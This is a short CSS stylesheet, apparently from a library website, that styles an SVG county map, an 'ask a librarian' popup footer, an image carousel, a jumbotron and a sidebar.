#svgcountymap {position: relative;width: 100%;vertical-align: middle;margin: 0;overflow:visible;max-width:600px;padding-bottom:110%;}
#svgcountymap svg {display: inline-block;position: absolute;top: 0; left: 0;}

/* ask a librarian footer */
#askpopup {position: fixed; bottom: 0px; left: 0px; width: 100%; height: auto; background: rgba(51, 51, 51, 0.7) none repeat scroll 0% 0%; color: rgb(255, 255, 255); font-size: 13px; text-align: left; z-index: 1000;text-align:center;padding:.5em 0;}
#askpopup input {color:#000;}
#askpopup a {color:#fff;}
#closebutton {color:#fff;font-size:110%;background:none;border:none;}
#showtab {display:none;position:fixed;bottom:0px;right:0px;color: rgb(255, 255, 255);z-index: 1000;padding:1em 2em .5em 1em;}
footer {padding-bottom:3.5em;}
#feedbackblock {display:inline-block;}
.closebuttonfloat {float:right;}

.carousel-inner img {margin:0 auto;}
#myCarousel {max-width:650px;}
.jumbotron p {
font-size: 16px;
}

#sidebar {
	margin-bottom:10px;
}